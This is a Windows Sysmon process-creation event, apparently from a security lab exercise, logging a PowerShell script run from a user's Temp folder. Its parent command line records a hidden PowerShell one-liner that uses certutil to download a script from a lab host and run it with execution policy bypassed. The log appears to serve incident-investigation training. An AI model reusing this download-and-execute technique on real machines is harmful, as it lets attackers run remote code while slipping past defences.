 <Data Name="Image">C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe</Data>
<Data Name="FileVersion">10.0.19041.546 (WinBuild.160101.0800)</Data>
<Data Name="Description">Windows PowerShell</Data>
<Data Name="Product">Microsoft® Windows® Operating System</Data>
<Data Name="Company">Microsoft Corporation</Data>
<Data Name="OriginalFileName">PowerShell.EXE</Data>
<Data Name="CommandLine">"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass -f C:\Users\J1B0B~1.COL\AppData\Local\Temp\pipeline-sync.ps1</Data>
<Data Name="CurrentDirectory">C:\Users\j.collins\Downloads\</Data>
<Data Name="User">THM-JCOLLINS\j.collins</Data>
<Data Name="LogonGuid">F391FD9B-6E74-6ABE-902D-030000000000</Data>
<Data Name="LogonId">0x32d90</Data>
<Data Name="TerminalSessionId">1</Data>
<Data Name="IntegrityLevel">Medium</Data>
<Data Name="Hashes">MD5=C32CA4ACFCC635EC1EA6ED8A34DF5FAC,SHA256=73A3C4AEF5DE385875339FC2EB7E58A9E8A47B6161BDC6436BF78A763537BE70,IMPHASH=194427A488ED1DD0A91731658B071667</Data>
<Data Name="ParentProcessGuid">F391FD9B-3ACD-6ABF-1A06-000000000300</Data>
<Data Name="ParentProcessId">2052</Data>
<Data Name="ParentImage">C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe</Data>
<Data Name="ParentCommandLine">"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "&amp; ((gci C:\Windows\System32\certu*.exe)[0].FullName) -urlcache -f http://pipeline-cdn.thm:8088/pipeline-
sync.ps1 $env:TEMP\pipeline-sync.ps1; powershell -ep bypass -f $env:TEMP\pipeline-sync.ps1"</Data>